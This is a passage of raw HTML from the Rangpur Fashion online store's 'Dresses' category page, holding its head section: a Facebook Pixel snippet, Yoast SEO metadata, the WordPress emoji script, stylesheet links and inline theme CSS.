

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rangpur.in/product-category/dresses/
body_size: 46989
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '393138258749652' );fbq( 'init', '393138258749652' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dress Online | Shop Women Dress Online | Rangpur</title>
	<meta name="description" content="Dress is an excellent choice for a party or a wedding.Most women&#039;s wardrobes contain these rich outfits because they look stunning and are always in style. There are many different patterns and styles to pick from, including the Anarkali suit, palazzo, saree  and more." />
	<link rel="canonical" href="https://rangpur.in/product-category/dresses/" />
	<link rel="next" href="https://rangpur.in/product-category/dresses/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dress Online | Shop Women Dress Online | Rangpur" />
	<meta property="og:description" content="Dress is an excellent choice for a party or a wedding.Most women&#039;s wardrobes contain these rich outfits because they look stunning and are always in style. There are many different patterns and styles to pick from, including the Anarkali suit, palazzo, saree  and more." />
	<meta property="og:url" content="https://rangpur.in/product-category/dresses/" />
	<meta property="og:site_name" content="Rangpur Fashion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rangpur_in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rangpur.in/product-category/dresses/","url":"https://rangpur.in/product-category/dresses/","name":"Dress Online | Shop Women Dress Online | Rangpur","isPartOf":{"@id":"https://rangpur.in/#website"},"primaryImageOfPage":{"@id":"https://rangpur.in/product-category/dresses/#primaryimage"},"image":{"@id":"https://rangpur.in/product-category/dresses/#primaryimage"},"thumbnailUrl":"https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg","description":"Dress is an excellent choice for a party or a wedding.Most women's wardrobes contain these rich outfits because they look stunning and are always in style. There are many different patterns and styles to pick from, including the Anarkali suit, palazzo, saree  and more.","breadcrumb":{"@id":"https://rangpur.in/product-category/dresses/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rangpur.in/product-category/dresses/#primaryimage","url":"https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg","contentUrl":"https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg","width":1366,"height":2048},{"@type":"BreadcrumbList","@id":"https://rangpur.in/product-category/dresses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rangpur.in/"},{"@type":"ListItem","position":2,"name":"Dresses"}]},{"@type":"WebSite","@id":"https://rangpur.in/#website","url":"https://rangpur.in/","name":"Rangpur Fashion","description":"Sarees Suits Lehangas Kurtis and Juttis","publisher":{"@id":"https://rangpur.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rangpur.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rangpur.in/#organization","name":"Rangpur","url":"https://rangpur.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rangpur.in/#/schema/logo/image/","url":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","contentUrl":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","width":457,"height":364,"caption":"Rangpur"},"image":{"@id":"https://rangpur.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rangpur.fashion","https://x.com/rangpur_in","https://www.instagram.com/rangpur.in/","https://www.linkedin.com/company/rangpur-in","https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Feed" href="https://www.rangpur.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Comments Feed" href="https://www.rangpur.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Dresses Category Feed" href="https://www.rangpur.in/product-category/dresses/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rangpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='striz-style-css' href='https://www.rangpur.in/wp-content/themes/striz/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='striz-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{color:#222}html { }.c-heading{color:#111;}.c-primary{color:#d93f77;}.bg-primary{background-color:#d93f77;}.b-primary{border-color:#d93f77;}.button-primary:hover{background-color:#c0265e;border-color:#c0265e;}.c-secondary {color:#ddb865;}.bg-secondary {background-color:#ddb865;}.b-secondary{border-color:#ddb865;}.button-secondary:hover{background-color:#d4a63a;}.typo-tertiary {}.typo-quaternary { }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.single-product .stock.out-of-stock,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):after,.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],.select-items div {color:#222; }b,strong,h1,h2,h3,h4,h5,h6,blockquote a,.main-navigation .top-menu > li > a,.post-content .posted-on a,.more-link,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content dt a,.entry-content th a,body.single-post article.type-post .entry-title,body.single-post .navigation .nav-link a,.error404 .error-404-subtitle h2,.error404 .error-text,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.widget_recent_comments .recentcomments .comment-author-link,.widget_search button[type="submit"],.c-heading,.form-group .form-row label,fieldset legend,.related-heading,.comment-reply-title,.comments-title,.author-wrapper .author-name,.page .entry-header .entry-title,.site-header-account .login-form-title,table.shop_table_responsive tbody th,.site-header-cart .widget_shopping_cart p.total .woocommerce-Price-amount,.site-header-cart .shopping_cart_nav p.total .woocommerce-Price-amount,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .display-mode button.active,.osf-sorting .display-mode button:hover,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.wishlist_table .product-price {color:#111; }.btn-link,.button-link,.breadcrumb,.breadcrumb span,.breadcrumb *,.wpcf7 .wpcf7-form label span:first-child,.mainmenu-container li.current-menu-parent > a,.site-header .mainmenu-container .top-menu > li.current-menu-item > a,.site-header .mainmenu-container .top-menu > li:hover > a,.opal-pagination-6 .page-numbers.current:not(ul):not(.dots),.opal-pagination-6 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-6 .page-numbers:not(ul):not(.dots):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.header-search > a:hover,.header-search > a:focus,.post-content .posted-on a:hover,.entry-meta a,.cat-tags-links .tags-links a,.pbr-social-share a:hover,body.single-post .navigation > div:hover .thumbnail-nav,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .next-nav:hover .thumbnail-nav,body.single-post .navigation .next-nav:hover a,.related-posts .related-heading:before,.column-item .post-link a:hover,.column-item.post-style-1 .post-inner a:hover,.error404 .error-404 h1,.error404 .error-text a,.breadcrumb a:hover,.breadcrumb a:hover span,.site-header-account > a:hover,.site-header-account > a:focus,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.widget a:hover,.widget a:focus,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.site-header-cart .woocommerce-mini-cart__empty-message:before,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li.product.osf-product-list .price,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list a:hover,.woocommerce-product-list a:active,.woocommerce-product-list a:focus,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.contactform-content .form-title,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-name,.elementor-widget-opal-testimonials .testimonial-control-prev:hover i,.elementor-widget-opal-testimonials .testimonial-control-next:hover i,.header-button .count,.header-button:hover,.header-button:focus,.opal-canvas-filter .widget.widget_product_categories ul li a:hover,.opal-canvas-filter .widget.widget_product_categories ul li.current-cat a,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.product .entry-summary .compare:hover,.single-product div.product form.cart .quantity input[type="button"]:hover,.single-product div.product .pbr-social-share a:hover,.widget_price_filter .price_slider_amount .price_label span,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item.selected:not(.radio-variable-item),.product-style-1 li.product h2 a:hover,.product-style-1 li.product h3 a:hover,.product-style-1 li.product .woocommerce-loop-product__title a:hover,.product-style-1 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-1 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-1 li.product .shop-action .compare:hover:before,.product-style-2 li.product h2 a:hover,.product-style-2 li.product h3 a:hover,.product-style-2 li.product .woocommerce-loop-product__title a:hover,.product-style-2 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-2 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-2 li.product .shop-action .compare:hover:before,.product-style-2 li.product .posted_in a:hover {color:#d93f77; }.f-primary {fill:#d93f77; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.post-content .posted-on:after,.post-thumbnail .posted-on,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.search .site-content .site-main .search-form .search-submit:hover,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.related > h2:first-child:after,.upsells > h2:first-child:after,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.bg-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper,.property-variation-item .property_variation_button:hover,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,li.product .time,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#d93f77; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.form-control:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.opal-pagination-3 .page-numbers.current:not(ul):not(.dots),.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(ul):not(.dots),.opal-pagination-4 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-4 .page-numbers:not(ul):not(.dots):hover,.more-link:hover,.column-item .post-link a:hover,.search .site-content .site-main .search-form .search-submit:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.b-primary,.elementor-widget-opal-testimonials .testimonial-control-prev:hover,.elementor-widget-opal-testimonials .testimonial-control-next:hover,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.osf-product-deal .woocommerce-product-list .opal-countdown .day,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#d93f77; }blockquote {border-left-color:#d93f77; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.error404 .error-text a:hover {color:#c0265e; }.post-thumbnail .posted-on:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {border-color:#c0265e; }.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.property-variation-item .property_variation_button,.opal-property-variation {color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.b-secondary {border-color:#ddb865; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary 